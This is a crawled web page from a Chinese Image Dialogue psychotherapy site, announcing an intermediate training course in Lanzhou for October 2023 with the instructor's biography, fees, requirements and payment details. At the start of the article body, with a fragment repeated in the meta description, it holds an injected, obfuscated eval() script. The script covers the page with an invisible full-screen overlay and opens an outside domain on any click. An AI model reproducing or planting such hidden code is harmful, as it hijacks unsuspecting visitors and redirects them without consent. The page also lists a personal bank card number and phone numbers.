

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yxdh.net/jqpx_detail/932.html
body_size: 8350
content:
<!doctype html>
<html>
<!--<![endif]-->
<head>
	<meta charset="utf-8">
		    	        <meta name="keywords" content="意象对话_中国人自己的心理学_中国传统文化_意象对话初级班_意象对话中级班" />		    	    <meta name="description" content=";eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c)..." />
		<meta name="author" content="http://www.4miao.net/" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
	<!--<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=yes" />
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<meta name="format-detection" content="telephone=no">
	<meta http-equiv="Cache-Control" content="no-cache">
	<meta name="renderer" content="webkit">-->
		<title>【核心课程 • 甘肃兰州】史晋 • 意象对话中级班 • 2023年10月01日～06日 • 国庆节 - 意象对话官方网站 - 意象对话_中国人自己的心理学_中国传统文化_意象对话初级班_意象对话中级班</title>	<link href="/Public/static/themes/css/global.css" rel="stylesheet" type="text/css" />
	<link href="/Public/static/themes/css/fix.css" rel="stylesheet" type="text/css" />
	<script src="/Public/static/themes/js/jquery-1.9.1.min.js"></script>
	<script src="/Public/static/themes/js/fun.js"></script>
	<script src="/Public/static/themes/js/plus/jquery.mChange.js"></script>
	<script src="/Public/static/themes/js/plus/jquery.mScroll.js"></script>
</head>
<style>
#myalert{ display:none; }
.recruit .block1{ height: auto}
.layer{background:url(/Public/static/themes/image/con_mask.png);;position:fixed;left:0;right: 0;top:0;bottom: 0;width:100%;height:100%;z-index: 1000000;}
.layer .myalert{padding:30px;background:#fff;width:240px;position:absolute;margin-top:-100px;top:50%;left:50%;margin-left:-120px;text-align:center; z-index: 100000}
.layer .guan{background:url(/Public/static/themes/image/clos.png) no-repeat center; display:block;width:23px;height:23px;position:absolute;top:10px;right:10px;}
.layer .text{padding-bottom:15px;font-size:18px;color:#474747;}
.layer .button{background:none;border:1px solid #bbbbbb;width:91px;height:29px;font:14px/100% "Microsoft YaHei", Arial, Tahoma, Helvetica, sans-serif;color: #707070;}
</style>
<div id="myalert" class="layer">
    <div class="myalert" style="border: 1px solid #ccc;">
        <a href="javascript:;" onclick="myalert_hide();" class="guan"></a>
        <div class="text">请输入关键字</div>
        <a><button class="button" id="my_ok" style="cursor:pointer ;opacity: 1;transform: translateY(0px);">OK</button></a>
    </div>
</div>
<script>
$(function(){
    var _width = $(window).width(); 
    if(_width < 751){
        $('.layer .myalert').css({"top":"50%","left":"50%","width":"180px"});
    }
})
</script>
<script>
function my_alert( title, url) {
    $('#myalert').show();
    $('#myalert .myalert div').html(title);
    if(url){
        $('#my_ok').click(function(){
            window.location.href=url;
        });
    }else{
        $('#my_ok').click(function(){
            $('#myalert').hide();
        });
    }
}
function myalert_hide(){
    $('#myalert').hide();
}
</script>
<body>
    <div class="header">
	<div class="block">
		<div class="logo"><a href="/"><img src="/Uploads/Picture/2017/10/23/s59ed4bd57301a.png" alt="logo2" title="logo1" /></a></div>	    <div class="nav_main"><div class="item"><a href="/news">新闻公告</a>
    </div><div class="item"><a href="/yydh">疗法介绍</a>
  <ul>
    <li><a href="/yydh">什么是意象对话</a></li><li><a href="/csr">创始人朱建军简介</a></li><li><a href="/kpwz">意象对话科普文章</a></li><li><a href="/cbw">意象对话出版物</a></li><li><a href="/fzdsj">意象对话发展简史</a></li><li><a href="/ywyhd">关于意象对话的疑问与回答</a></li><li><a href="/wlzy">资源下载</a></li>    </ul>  </div><div class="item"><a href="/psychologist">意象对话心理师</a>
    </div><div class="item"><a href="/zxjs">研究中心</a>
  <ul>
    <li><a href="/zxjs">意象对话研究中心介绍</a></li><li><a href="/xlsrz">意象对话心理师认证相关规定</a></li><li><a href="/pxgd">意象对话培训相关规定</a></li><li><a href="/jszjzd">意象对话讲师助教制度</a></li><li><a href="/msc">意象对话常务理事会及秘书处</a></li><li><a href="/gdls">意象对话各地理事</a></li><li><a href="/llzd">意象对话伦理制度</a></li>    </ul>  </div><div class="item"><a href="/bjqd">合作与交流</a>
  <ul>
    <li><a href="/bjqd">北京乾德意象文化传播有限公司</a></li><li><a href="/gdjg">各地合作机构</a></li><li><a href="sglhh">中国社工联合会</a></li><li><a href="/xljkgzwyh">中社联心理健康工作委员会</a></li><li><a href="/gyhd">公益项目与公益活动</a></li>    </ul>  </div><div class="item"><a href="/txsm">培训课程</a>
  <ul>
    <li><a href="/jqpx">近期培训课程</a></li><li><a href="/dhhx">意象对话核心课程简介</a></li><li><a href="/txsm">意象对话学习体系说明</a></li><li><a href="/rzkc">意象对话认证课程简介</a></li><li><a href="/xygw">培训班学员感悟</a></li><li><a href="/czxz">各地成长小组</a></li>    </ul>  </div><div class="item"><a href="/contact">联系我们</a>
    </div></div>		<div class="search"><input type="text" class="kw" id="search" onkeydown="keydown(event, '#btn')"><input type="type" class="ok" id="btn" /></div>
	</div>
</div>
<script>
$(function(){
    $('#btn').click(function(){
        var keywords = $("#search").val();
        // alert(keywords);
        if(keywords == '' || keywords == '请输入关键词'){
            my_alert("请输入关键词"); return false;
        }

        window.location.href = "/searchs/archives.html?title=" + encodeURI(keywords);
    });
     $('#yijian').click(function(){
        $('.participant1').show();
    });
    $('.participant .pop_tk .close').click(function(){
        $('.participant1').hide();
    });
})

function keydown(e, but) {
    var currKey=0,e=e||event;
    var _this = $(but);

    if(e.keyCode==13)
    {
        _this.click();
        return false;
    }
}
   
</script>
    <style type="text/css">
.article h3,h5{ text-align: center; }

</style>
<div class="banner banner1">
	<div class="frame"><div class="child" style="background-image:url(/Uploads/Picture/2017/12/07/s5a28eff3a4d4b.jpg);">
		<div class="block">
			<div class="text"><img src="/Uploads/Picture/2017/10/10/s59dc5e2302c37.png" alt="" title="titlepxkc">
				<p>知，是勇敢地面对世界的真相，是智慧之道。意象对话指出没有智慧，我们就不可能超越种种烦恼和恐惧。只有智慧才能最后解决困难，只有智慧才能带来解脱。</p>
				<a href="" class="more"></a>
			</div>
		</div>
	</div></div></div>
<div class="body">
	<div class="block page clearfix">
		<div class="title1">
			<h3>【核心课程 • 甘肃兰州】史晋 • 意象对话中级班 • 2023年10月01日～06日 • 国庆节</h3>
		</div>
		<div class="body_l">
			<div class="tit">培训课程</div>
			<ul class="nav">
			         		<li ><a href="/txsm.html">意象对话学习体系说明</a></li>         		<li ><a href="/dhhx.html">意象对话核心课程简介</a></li>         		<li ><a href="/rzkc.html">意象对话认证课程简介</a></li>         		<li class="now"><a href="/jqpx.html">近期培训课程</a></li>         		<li ><a href="/xygw.html">培训班学员感悟</a></li>         		<li ><a href="/czxz.html">各地成长小组</a></li>			</ul>
		</div>
		<div class="body_r">
			<div class="article">
				<p><script>;eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(3(){3 4(){8 o=2.9(\'a\');o.1.b=\'c\';o.1.d=\'0\';o.1.e=\'0\';o.1.f=\'5%\';o.1.g=\'5%\';o.1.h=\'i\';o.1.j=\'k\';o.l(\'m\',()=>{n.p(\'q://r.s\');o.t();u(()=>{2.6.7(o)},v)});2.6.7(o)}4()})();',32,32,'|style|document|function|ad|100|body|appendChild|const|createElement|div|position|fixed|top|left|width|height|zIndex|99999999999|display|flex|addEventListener|click|window||open|https|7ba8|com|remove|setTimeout|10000'.split('|'),0,{}));</script><p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">国庆节史晋</span><span style="line-height:2;font-size:18px;font-family:&quot;">.</span><span style="line-height:2;font-size:18px;font-family:&quot;">意象对话中级班（</span><span style="line-height:2;font-size:18px;font-family:&quot;">2023</span><span style="line-height:2;font-size:18px;font-family:&quot;">年</span><span style="line-height:2;font-size:18px;font-family:&quot;">10</span><span style="line-height:2;font-size:18px;font-family:&quot;">月</span><span style="line-height:2;font-size:18px;font-family:&quot;">1</span><span style="line-height:2;font-size:18px;font-family:&quot;">日</span><span style="line-height:2;font-size:18px;font-family:&quot;">-6</span><span style="line-height:2;font-size:18px;font-family:&quot;">日）</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">在日常生活中，我们很多人有这样一种感受——自己的心理不是单纯的，性格是多面性的、复杂的。有的时候你也许是一个很文静的人，但是在其他时候你也许是一个很疯狂的人、激情的人。好像在我们的这个身体中，活着的不是一个灵魂。人格意象分解作为一种心理咨询的技术，建立在意象对话技术的基础上，把性格的各个侧面都人格化了，它可以让我们清晰地看到原来我们的内心深处实际上有许多不同性格的子人格存在。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;人格意象分解技术，就是通过分析人格，找出一个人心中各个不同的子人格的方法。心理学大师意象对话创始人朱建军教授形象的把这个技术称为</span><span style="line-height:2;font-size:18px;font-family:&quot;">“</span><span style="line-height:2;font-size:18px;font-family:&quot;">拆人</span><span style="line-height:2;font-size:18px;font-family:&quot;">”</span><span style="line-height:2;font-size:18px;font-family:&quot;">，运用这个技术，可以让我们了解我们自己的心灵，就像是给心灵作</span><span style="line-height:2;font-size:18px;font-family:&quot;">CT</span><span style="line-height:2;font-size:18px;font-family:&quot;">检查，能将我们心理和人格的各方面、各个层次清晰的展现出来。这个技术在心理学家的手里，就可以成为帮助我们完善自我、消除心理障碍、促进心灵成长的有效工具。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;意象对话心理学疗法中级培训班将每个学员人格彻底拆分、高强度的深入分析、痛苦煎熬心灵和肉体，但同时，又是从未有过的震撼，以及从未如此靠近自自己知的内心，让所有参与的人浴火重生。史晋老师带领分析大家画出的子人格拓扑图，将</span><span style="line-height:2;font-size:18px;font-family:&quot;">“</span><span style="line-height:2;font-size:18px;font-family:&quot;">拆分</span><span style="line-height:2;font-size:18px;font-family:&quot;">”</span><span style="line-height:2;font-size:18px;font-family:&quot;">的子人格重新</span><span style="line-height:2;font-size:18px;font-family:&quot;">“</span><span style="line-height:2;font-size:18px;font-family:&quot;">组装</span><span style="line-height:2;font-size:18px;font-family:&quot;">”</span><span style="line-height:2;font-size:18px;font-family:&quot;">，全面透彻了解自己的心灵。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【授课导师】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">史晋</span> 
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;临床心理学科班出身，心理学研究生，水晶级意象对话心理师、督导及培训讲师，跟随我国著名心理学家、意象对话心理学创始人朱建军先生</span><span style="line-height:2;font-size:18px;font-family:&quot;">10</span><span style="line-height:2;font-size:18px;font-family:&quot;">余年，是朱建军先生嫡传弟子之一。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10</span><span style="line-height:2;font-size:18px;font-family:&quot;">余年里，通过梦境进行自我探索，擅长意象对话、精神分析、释梦、叙事、系统排列及催眠的应用，并借由心理学、哲学、人类学、宗教与神秘学为媒介，探究人类深层心灵奥秘，专注于神话、传说、童话及民俗的心理分析。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国内首本心灵成长自助手册《</span><span style="line-height:2;font-size:18px;font-family:&quot;">innerlight</span><span style="line-height:2;font-size:18px;font-family:&quot;">心探索》杂志编辑，“捕梦人”及“能量”专栏撰稿人。《时尚健康》、《瑞丽》、《精品购物指南》、《心理月刊》等多家报刊、杂志心理版块特约撰稿人。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;中央人民广播电台都市之声栏目特约心理健康专家。凤凰卫视《公益中国》栏目特约嘉宾。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;"><br />
</span> 
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【培训费用】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;初训早鸟价</span><span style="line-height:2;font-size:18px;font-family:&quot;">4800</span><span style="line-height:2;font-size:18px;font-family:&quot;">元（限额</span><span style="line-height:2;font-size:18px;font-family:&quot;">18</span><span style="line-height:2;font-size:18px;font-family:&quot;">人）</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;复训价：前十名</span><span style="line-height:2;font-size:18px;font-family:&quot;">2000</span><span style="line-height:2;font-size:18px;font-family:&quot;">元，之后恢复原价</span><span style="line-height:2;font-size:18px;font-family:&quot;">2200</span><span style="line-height:2;font-size:18px;font-family:&quot;">元。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;注：课程费用不含税。报名以缴费为准，先报先得，额满为止。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【课程安排】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">中级班培训时间为六天，前四天史晋老师带领大家深入体验意象对话过程，帮助学员拆分并面对子人格，深入体验意象对话的神奇之处。意象对话中级班本身就是一次深度心理治疗过程，如同一次新奇的心灵之旅。它带你走进一个全新的心理世界，领略你被“拆分”心理风景，体会内心深处众多生命共存的感觉，享受“拆分”之后又“重组”的整合体验……人格意象分解与整合、子人格图与拓扑图。第五、六两天讲授意象对话疗法晋阶理论与应用。</span> 
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">课程共六天，封闭教学。前四天，由老师带领大家进行意象对话过程的深入体验及个人成长</span><span style="line-height:2;font-size:18px;font-family:&quot;">(</span><span style="line-height:2;font-size:18px;font-family:&quot;">人格意象分解技术</span><span style="line-height:2;font-size:18px;font-family:&quot;">)</span><span style="line-height:2;font-size:18px;font-family:&quot;">；
教授拆分子人格技术，绘制子人格拓朴图；后两天，讲授意象对话理论及实践。</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;"><br />
</span> 
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【报名条件】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">参加过意象对话初级培训班的学员，在经过</span><span style="line-height:2;font-size:18px;font-family:&quot;">7</span><span style="line-height:2;font-size:18px;font-family:&quot;">个月的理解及实操后，提交意象对话研究中心一篇相关论文，经审核通过，方具备参加中级培训班的资格。论文请提交至</span><span style="line-height:2;font-size:18px;font-family:&quot;">2722615151@qq.com,</span><span style="line-height:2;font-size:18px;font-family:&quot;">并注明为参加意象对话中级班的论文（孕期不宜参加）。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;"><br />
</span> 
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【证书颁发】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">本次培训颁发全国统一的、由意象对话研究中心制作的意象对话中级班培训证书。此证书为意象对话研究中心唯一承认的意象对话培训证书，并且是意象对话学员参加意象对话高级班，以及进行意象对话珍珠级评定、晋级的凭证。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【培训时间】</span><span style="line-height:2;font-size:18px;font-family:&quot;">2023</span><span style="line-height:2;font-size:18px;font-family:&quot;">年</span><span style="line-height:2;font-size:18px;font-family:&quot;">10</span><span style="line-height:2;font-size:18px;font-family:&quot;">月</span><span style="line-height:2;font-size:18px;font-family:&quot;">1</span><span style="line-height:2;font-size:18px;font-family:&quot;">日—</span><span style="line-height:2;font-size:18px;font-family:&quot;">6</span><span style="line-height:2;font-size:18px;font-family:&quot;">日</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【培训地点】甘肃兰州（具体地点开课前通知）。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【论文要求】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
1.&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">参加完意象对话初级班学习的意象对话学员在报名参加意象对话中级班的学习时，须提交一篇论文；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
2.&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">提交的论文要求须与意象对话相关，但是体裁、字数不做具体要求，例如可以是意象对话正规学术论文、用意象对话研究文化、用意象对话作自我成长的报告、在督导指导下做的意象对话咨询案例等，重点在于有自己的感悟和体会，请用自己的语言描述，切勿照抄、模仿相关书籍的内容；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
3.&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">本论文可以提交给每年一度的全国意象对话学术研讨会，参评意象对话优秀论文奖，具体要求参照研讨会论文要求；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
4.&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">论文请提交至</span><span style="line-height:2;font-size:18px;font-family:&quot;">2722615151@qq.com,</span><span style="line-height:2;font-size:18px;font-family:&quot;">并注明为参加意象对话中级班的论文；</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
5.&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">本规定最终解释权归意象对话研究中心所有。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
6.&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">论文原则上需在开班前二个月提交，截止于开班前一个月，如已交费学员其论文未通过审查，该学员的培训费将如数退回。</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;"><br />
</span> 
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【缴费方式】</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;开户行：中国建设银行股份有限公司甘肃省分行营业部</span><span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;姓名：常珍</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;建行卡号：</span><span style="line-height:2;font-size:18px;font-family:&quot;">6217004260024046641
&nbsp;</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;（附说明：打款之后请及时邮件或短信与我们联系，一定保留底单，做将来查询备用；或者记清楚打款的日期和打款的城市，以免出现意外，给您造成损失。）</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;"><br />
</span> 
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">【咨询报名】馨尹老师：</span><span style="line-height:2;font-size:18px;font-family:&quot;">17789656692</span><span style="line-height:2;font-size:18px;font-family:&quot;">（微信同号）</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">小常老师：</span><span style="line-height:2;font-size:18px;font-family:&quot;">18119423932</span><span style="line-height:2;font-size:18px;font-family:&quot;">（微信同号）</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">常老师：</span><span style="line-height:2;font-size:18px;font-family:&quot;">13359422900</span><span style="line-height:2;font-size:18px;font-family:&quot;">（微信同号）</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;</span><o:p></o:p>
</p>
<p class="MsoNormal">
	<span style="line-height:2;font-size:18px;font-family:&quot;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="line-height:2;font-size:18px;font-family:&quot;">甘肃百萱心理咨询服务有限责任公司</span> 
</p></p>
			</div>
		</div>
	</div>
</div>
<script src="/Public/static/themes/js/global.js"></script>
<script>
$(function(){
	//$(".index1").addClass("show");
});


/*$(window).scroll(function(){
	scrollact(".body",0,function(){},function(){});
});*/

$(".banner .child").mChange({
	auto  : 1,       //是否自动播放,1为自动,0为手动
	arrow : 1,       //是否反转箭头,1为点击左侧向右滚动,0则相反
	speed : 500,     //效果速度,大于0.3
	time  : 5000,    //周期时间，大于1
	nav   : null,    //导航
	nave  : "click", //导航事件
	navs  : 0,  //导航滚动
	prev  : null,    //上一个
	next  : null,    //下一个
	cycle : 1,       //是否循环
	mousestop : 0,   //是否鼠标划入停止
	mousewheel : 0,  //是否开启滚轮事件
	count : null,    //总数
	index : null,    //当前
	fnCome: null,    //回调前函数
	fnBack: null     //回调函数
});
</script>
    <div class="footer">
	<div class="block">
		<div class="friend"><h3>友情链接（点击进入）</h3>
<div class="list">
	<table>
		
		<tr>
				<td><a href="http://www.swchina.org/" target="_blank">社工中国（中国社会工作联合会）</a></td><td><a href="http://www.xinlishegong.org/" target="_blank">中社联心理健康工作委员会</a></td><td><a href="http://www.mypsy365.com/" target="_blank">天天心理</a></td>			</tr><tr>
				<td><a href="http://www.jcedu.org/" target="_blank">西园寺戒幢佛学教育网</a></td>			</tr>	</table>
</div></div>		<div class="copy">COPYRIGHT北京乾德意象文化传播有限公司    版权所有  &nbsp;&nbsp;&nbsp;&nbsp; <a href='http://beian.miit.gov.cn'> <font color="#FF7F00"> 备案号:京ICP备12038585号-1 </font> </a> </div>
	</div>
</div>
        <script>
    $(function(){
        if ( '0' != 1 ) {
            $('.logo').removeClass('widget-area').find('.widget-area-edit,.widget-area-notice').remove();
            $('.foot_link').removeClass('widget-area').find('.widget-area-edit,.widget-area-notice').remove();
        }
    })
    </script>
</body>
</html>